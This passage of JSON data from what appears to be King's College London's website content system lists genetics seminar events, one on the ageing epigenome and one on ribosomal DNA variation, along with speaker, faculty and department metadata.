London ","heroImage":null,"relatedNews":null,"title":"The Ageing Epigenome & Insights into Human Ageing-Related Diseases","type":[{"entryTitle":"Seminar","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c97779c4-996c-437b-9c8b-d9d3cbcab957","language":"en-GB","contentTypeId":"eventTypes","dataFormat":"entry","uri":null}}],"sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"events","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"","archived":null,"deleted":null,"createdBy":"","created":"2020-02-17T11:39:03.3190303Z","versionNo":"2.0","modified":"2020-02-18T10:42:38.5422268Z","modifiedBy":"","published":"2020-02-18T10:43:36.9000746Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"8bdc6553-62dd-452c-955f-5a9949ccc3a7","projectId":"website","slug":"ageing-epigenome-insights-human-ageing-related-diseases","properties":{}},"crmRealTimeMarketingForm":null,"content":[{"type":"text","value":"\u003Cp\u003E\u003Cstrong\u003EThe Ageing Epigenome &amp; Insights into Human Ageing-Related Diseases\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESpeaker: \u003Ca href=\"https:\u002F\u002Fwww.researchgate.net\u002Fprofile\u002FChristopher_Bell2\"\u003EChris Bell\u003C\u002Fa\u003E, Queen Mary University of London&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EHost: \u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fpeople\u002Fmichelle-holland\"\u003EMichelle Holland\u003C\u002Fa\u003E\u003C\u002Fp\u003E"}],"isOpenDay":null,"studySubjectAreas":[],"intranet":false,"relatedCourses":[],"gtmDataLayer":null,"relatedPeople":[{"entryTitle":"Michelle Holland","entryDescription":"Senior Lecturer","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"michelle-holland","entryDescription":null,"sys":{"id":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fbmb\u002Fmichelle-holland.x55fb79bf.png"}}},"sys":{"id":"5628aa2b-e9a4-48b2-9849-a85ce0ab9f8f","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fmichelle-holland"}}],"categories":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Student","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6a9313bc-7680-458a-8b35-f1e81195868c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"University","entryDescription":null,"entryThumbnail":null,"sys":{"id":"e7ae859c-7867-4bbf-8d45-5b40e62ea10f","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"facultiesAndDepartments":[{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Basic & Medical Biosciences","entryDescription":"Answering fundamental questions about biology in health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"sys":{"id":"a0986366-2e25-48e5-8eff-60471c0a807e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Teaching Department of Genetics","entryDescription":"mmg","entryThumbnail":null,"sys":{"id":"4e6670de-fbdf-46b6-96be-ca9b343222a7","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"image":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Correct DNA (3)780x450","entryDescription":null,"sys":{"id":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002Fcorrect-dna-3780x450.x0efc66d0.png"}}},"thumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"Correct DNA (3)780x450","entryDescription":null,"sys":{"id":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002Fcorrect-dna-3780x450.x0efc66d0.png?crop=780,440,0,5"}}},"contactTelephone":null,"languages":[],"retrospectiveContent":[],"releaseDate":null,"topics":[{"entryTitle":"Biomedical and life sciences","entryDescription":null,"entryThumbnail":null,"sys":{"id":"44d67726-ed46-493a-a35a-0163e23b3483","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences"}}],"hideOriginalDetals":null,"searchOptions":null,"entryDescription":"Speaker: Chris Bell, Blizard Institute, Queen Mary University of London ","showInShortListings":true,"contactEmail1":"cameron.osborne@kcl.ac.uk","room":"Genetics Seminar Room, 8th Floor, Tower Wing","geckoForm":null,"crmBookingForm":null,"datetimeOverride":null,"series":{"entryTitle":"Department of Medical & Molecular Genetics Seminar Series","entryDescription":null,"entryThumbnail":null,"sys":{"id":"e6b391c6-e53d-49a3-aa3c-e377d2c7e6a6","language":"en-GB","contentTypeId":"eventSeries","dataFormat":"entry","uri":"\u002Fevents\u002Fseries\u002Fdepartment-of-medical-molecular-genetics-seminar-series"}},"cancelled":false,"location":{"entryTitle":"Guy’s Hospital","entryDescription":"Guy’s Hospital","entryThumbnail":null,"sys":{"id":"5823337d-3d59-485b-b763-b7d09328cb15","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fguys-hospital"}},"entryTitle":"The Ageing Epigenome & Insights into Human Ageing-Related Diseases"},{"date":{"from":"2023-10-04T15:00:00","to":"2023-10-04T16:00:00"},"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"DNA molecule helix 780x450","entryDescription":null,"sys":{"id":"5ae71ebf-361a-4d3c-8559-4d7a12455130","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fthumbnail-newsevents\u002Fslcps\u002Fdna-molecule-helix-780x450.x15ba99d3.png?crop=780,440,0,5"}}},"regions":[],"entryTags":[],"link":"https:\u002F\u002Fteams.microsoft.com\u002Fl\u002Fmeetup-join\u002F19%3ameeting_MGUxNTllNDctM2E3Yi00OTNjLWJhMmItOGQxM2E0N2ZjODg0%40thread.v2\u002F0?context=%7b%22Tid%22%3a%228370cf14-16f3-4c16-b83c-724071654356%22%2c%22Oid%22%3a%22494d3b56-e1d9-47ee-89cb-4f3b150b6a26%22%7d","description":"Seminar with Michelle Holland","heroImage":null,"relatedNews":null,"title":"Ribosomal DNA genetic variation and phenotypes","type":[{"entryTitle":"Online","entryDescription":null,"entryThumbnail":null,"sys":{"id":"97592262-0e99-4e2e-b6bc-7de40898223e","language":"en-GB","contentTypeId":"eventTypes","dataFormat":"entry","uri":null}}],"sys":{"owner":"k2149731","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"events","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k2149731","archived":null,"deleted":null,"createdBy":"k2149731","created":"2023-09-06T15:36:20.9001097Z","versionNo":"1.0","modified":"2023-09-06T15:39:41.9425783Z","modifiedBy":"k2149731","published":"2023-09-06T15:39:57.1119839Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"ffc4ad53-fe69-40f8-868b-5f18e1ccab56","projectId":"website","slug":"ribosomal-dna-genetic-variation-and-phenotypes","properties":{}},"crmRealTimeMarketingForm":null,"content":[{"type":"text","value":"\u003Cp\u003E\u003Cstrong\u003ETitle\u003C\u002Fstrong\u003E: \u003Cem\u003ERibosomal DNA genetic variation and phenotypes\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESpeaker\u003C\u002Fstrong\u003E: Dr Michelle Holland, King's College London.\u003C\u002Fp\u003E\n\u003Cp\u003EWatch this seminar via&nbsp;\u003Ca href=\"https:\u002F\u002Fteams.microsoft.com\u002Fl\u002Fmeetup-join\u002F19%3ameeting_MGUxNTllNDctM2E3Yi00OTNjLWJhMmItOGQxM2E0N2ZjODg0%40thread.v2\u002F0?context=%7b%22Tid%22%3a%228370cf14-16f3-4c16-b83c-724071654356%22%2c%22Oid%22%3a%22494d3b56-e1d9-47ee-89cb-4f3b150b6a26%22%7d\"\u003EMicrosoft Teams\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EMore information on Dr Holland can be found on \u003Ca href=\"https:\u002F\u002Fwww.hollandlaboratory.org\u002F\"\u003Ethis website\u003C\u002Fa\u003E.\u003C\u002Fp\u003E"}],"isOpenDay":false,"studySubjectAreas":[],"intranet":false,"relatedCourses":[],"gtmDataLayer":null,"relatedPeople":[{"entryTitle":"Michelle Holland","entryDescription":"Senior Lecturer","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"michelle-holland","entryDescription":null,"sys":{"id":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fbmb\u002Fmichelle-holland.x55fb79bf.png"}}},"sys":{"id":"5628aa2b-e9a4-48b2-9849-a85ce0ab9f8f","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fmichelle-holland"}}],"categories":[{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"facultiesAndDepartments":[{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Life Course & Population Sciences","entryDescription":"Exploring the life course of health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"women's health - main","entryDescription":null,"sys":{"id":"2d2e9868-204d-471d-a6eb-ab654c35e8a5","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fslcps\u002Fwomens-health-main.xf3ec27c4.png?crop=780,440,0,5"}}},"sys":{"id":"7c4a9e90-fc53-4520-985c-532729d0d4dc","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Population Health Sciences","entryDescription":"hscr","entryThumbnail":null,"sys":{"id":"c1aaf456-c885-4ba0-b934-f2b44b9ccfde","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"image":{"altText":"DNA molecule helix 780x450","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"DNA molecule helix 780x450","entryDescription":null,"sys":{"id":"5ae71ebf-361a-4d3c-8559-4d7a12455130","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fthumbnail-newsevents\u002Fslcps\u002Fdna-molecule-helix-780x450.x15ba99d3.png?crop=780,440,0,5"}}},"thumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"DNA molecule helix 780x450","entryDescription":null,"sys":{"id":"5ae71ebf-361a-4d3c-8559-4d7a12455130","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fthumbnail-newsevents\u002Fslcps\u002Fdna-molecule-helix-780x450.x15ba99d3.png?crop=780,440,0,5"}}},"contactTelephone":null,"languages":[],"retrospectiveContent":[],"releaseDate":null,"topics":[{"entryTitle":"Population Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"58ef9a3d-56a9-44f8-b182-9bb8e4fc9aef","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}},{"entryTitle":"Cell Biology","entryDescription":null,"entryThumbnail":null,"sys":{"id":"0ecaab3b-91e1-4f38-83e2-ddbe4466cf92","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"hideOriginalDetals":false,"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Seminar with Michelle Holland","showInShortListings":true,"contactEmail1":null,"room":null,"geckoForm":null,"crmBookingForm":null,"datetimeOverride":null,"series":{"entryTitle":"Department of Population Health Sciences Seminars","entryDescription":null,"entryThumbnail":null,"sys":{"id":"37c206a3-1db1-4a97-8ad2-225f2f2e25c9","language":"en-GB","contentTypeId":"eventSeries","dataFormat":"entry","uri":"\u002Fevents\u002Fseries\u002Fdepartment-of-population-health-sciences-seminars-1"}},"cancelled":false,"location":null,"entryTitle":"Ribosomal DNA genetic variation and phenotypes"}],"override":null,"subjectAreas":[{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"Biomedical","entryDescription":null,"sys":{"id":"96edf4c8-18fc-4d34-852b-334b774a1a9f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002FSubject-Areas\u002Fbiomedical.x9eb91c74.jpg"}}},"teaching":true,"pageURLPGT":null,"title":"Biomedical and life sciences","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":["\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences"],"uri":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences","version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-05-18T14:22:15.5208675Z","versionNo":"3.0","modified":"2019-11-06T14:55:23.5092232Z","modifiedBy":"k1075632","published":"2019-11-06T14:55:24.3842542Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"44d67726-ed46-493a-a35a-0163e23b3483","projectId":"website","slug":"biomedical-and-life-sciences-1","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"biomedical","entryTitle":"Biomedical and life sciences","status":null}],"researchInterests":[{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"Health-Luke-michael-Cropped-251x166","entryDescription":null,"sys":{"id":"b90d2a96-3cdc-4478-84e2-73e3734cb7aa","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FDEPS\u002FWeb-Pics\u002FHealth-Luke-michael-Cropped-251x166.x25ef4962.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"Health-Luke-michael-Cropped-251x166","entryDescription":null,"sys":{"id":"b90d2a96-3cdc-4478-84e2-73e3734cb7aa","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FDEPS\u002FWeb-Pics\u002FHealth-Luke-michael-Cropped-251x166.x25ef4962.jpg"}}},"longText":"Description","searchTerm":"health","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Health_hero_1903x558","entryDescription":null,"sys":{"id":"c28a1e72-55f6-4a6b-89f5-6f4b3636bc48","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fhealth-hero-1903x558.xd43dd7cd.jpg"}}},"title":"Health","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:50:51.3205743Z","versionNo":"4.0","modified":"2019-10-25T15:23:10.7519726Z","modifiedBy":"k1075632","published":"2019-10-25T15:23:11.7519763Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"505c6ef3-27ad-49ad-ab3b-31289188963a","projectId":"website","slug":"health-1","properties":{}},"entryTitle":"Health","research":true}],"sabbatical":null,"image":null,"relatedFeatures":[],"languages":[],"orgUnits":[{"entryThumbnail":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"regions":[],"twitterURL":"kingsmedicine","researchAreas":[],"description":"\u003Cp\u003EKing&rsquo;s Faculty of Life Sciences &amp; Medicine is one of the largest and most successful centres for research and education in the UK.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOur schools of education deliver a comprehensive education and training portfolio, including undergraduate health and a suite of related BSc programmes in Biomedical Sciences.\u003C\u002Fp\u003E","type":"Faculty","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-25T11:06:13.3743445Z","versionNo":"16.0","modified":"2025-06-30T09:09:08.034441Z","modifiedBy":"k1770205","published":"2025-06-30T09:09:09.3992688Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","projectId":"website","slug":"faculty-of-life-sciences-medicine-1","properties":{}},"metaDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","facebookURL":null,"navigation":[],"systemName":"lsm","multitiered":true,"parentUnits":[],"youTube":"kingsmedicine","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"externalURL":null,"gtm":"FOLSM","linkedInURL":"showcase\u002Ffaculty-of-life-sciences-medicine\u002F","orgUnits":[],"entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","transition":false,"the":true,"colour":{"entryTitle":"Midnight blue","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c50be46c-38ce-4459-8d24-6de4e18d0670","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Life Sciences & Medicine","key":"0\u002F1\u002F2450\u002F2453\u002F2680","hasChildren":false,"name":"Faculty of Life Sciences & Medicine","children":[]},"departmentTaxonomy":null,"name":"Faculty of Life Sciences & Medicine","instagramURL":"kingslsm","locations":[],"inititals":"FoLSM","linkedResearchGroup":[],"shortName":"Life Sciences & Medicine","entryTitle":"Faculty of Life Sciences & Medicine","parents":null},{"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"regions":[],"twitterURL":"KCLBMBioscience","researchAreas":[],"description":"\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fcentre-for-human-applied-physiological-sciences.aspx\"\u003ECentre for Human &amp; Applied Physiological Sciences\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fst-johns-institute-of-dermatology.aspx\"\u003ESt John&rsquo;s Institute of Dermatology\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fdepartment-of-medical-molecular-genetics.aspx\"\u003EDepartment of Medical &amp; Molecular Genetics\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Frandall-centre-for-cell-molecular-biophysics.aspx\"\u003ERandall Centre for Cell &amp; Molecular Biophysics\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Ca title=\"Centre for Gene Therapy and Regenerative Medicine\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fcentre-for-gene-therapy-and-regenerative-medicine\"\u003E\u003Cstrong\u003ECentre for Gene Therapy &amp; Regenerative Medicine\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fh4\u003E","type":"School","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-03-16T09:40:20.1618023Z","versionNo":"10.0","modified":"2022-02-15T15:59:14.2201545Z","modifiedBy":"k0960388","published":"2022-02-15T16:00:23.2501975Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a0986366-2e25-48e5-8eff-60471c0a807e","projectId":"website","slug":"school-of-basic-medical-biosciences-1","properties":{}},"metaDescription":"Answering fundamental questions about biology in health and disease.","facebookURL":null,"navigation":[],"systemName":"bmb","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":"Answering fundamental questions about biology in health and disease.","transition":false,"the":true,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"School of Basic & Medical Biosciences","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Basic & Medical Biosciences","entryTitle":"School of Basic & Medical Biosciences","parents":{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"entryThumbnail":{"altText":"","transformations":"w=780&h=519&crop=780,440,0,40","caption":"","asset":{"entryTitle":"genetics","entryDescription":null,"sys":{"id":"20002bcb-aa98-4914-bc37-b33a15c33c00","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002Fgenetics.xed8803ab.jpg?w=780&h=519&crop=780,440,0,40"}}},"regions":[],"twitterURL":null,"researchAreas":[{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":null,"type":"Research Group","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"draft"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2020-07-02T13:01:18.4584584Z","versionNo":"3.0","modified":"2020-09-24T12:47:42.8378274Z","modifiedBy":"k0960388","published":"2020-09-24T12:48:02.9902579Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d0280a43-44e7-4972-a45c-b569eb5745e9","projectId":"website","slug":"department-of-medical-molecular-genetics","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"dmmg","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[{"entryTitle":"Medicine","entryDescription":null,"entryThumbnail":null,"sys":{"id":"45622476-343e-4d9f-946a-06d8ff39f217","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"thumbnailImage":{"altText":"","transformations":"w=780&h=519&crop=780,440,0,40","caption":"","asset":{"entryTitle":"genetics","entryDescription":null,"sys":{"id":"20002bcb-aa98-4914-bc37-b33a15c33c00","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002Fgenetics.xed8803ab.jpg?w=780&h=519&crop=780,440,0,40"}}},"externalURL":"\u002Fbmb\u002Four-departments\u002Fdepartment-of-medical-molecular-genetics","gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":false,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"Department of Medical & Molecular Genetics","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Medical & Molecular Genetics","entryTitle":"Department of Medical & Molecular Genetics","parents":{"entryTitle":"School of Basic & Medical Biosciences","entryDescription":"Answering fundamental questions about biology in health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"ARTICLE 